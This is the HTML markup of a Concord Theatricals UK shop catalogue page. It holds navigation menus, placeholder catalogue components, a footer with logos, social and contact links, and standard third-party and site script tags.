		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
<catalog-hero catalog="shop"></catalog-hero>
<catalog-search catalog="shop"></catalog-search>

<div class="bg-color-white add-x-large-bottom-padding">
  <div class="row add-top-padding">
    <div class="col-12">
      <catalog-active-filters></catalog-active-filters>
    </div>
  </div>
  <div class="row add-x-large-top-padding">
    <div class="col-med-4 col-med-lg-3">
      <catalog-filters catalog="shop"></catalog-filters>
    </div>
    <div class="col-med-8 col-med-lg-9">
      <catalog-results catalog="shop"></catalog-results>
    </div>
  </div>

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#e3809690978c8e8691908691958a808690a3808c8d808c9187978b868297918a80828f90cd808ccd9688"><span class="__cf_email__" data-cfemail="9ffceaecebf0f2faedecfaede9f6fcfaecdffcf0f1fcf0edfbebf7fafeebedf6fcfef3ecb1fcf0b1eaf4">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#dfbcaaacabb0b2baadacbaada9b6bcbaac9fbcb0b1bcb0adbbabb7babeabadb6bcbeb3acf1bcb0f1aab4">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2025 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=8acbef0f5bdb0f051c57"></script>

	
</body>
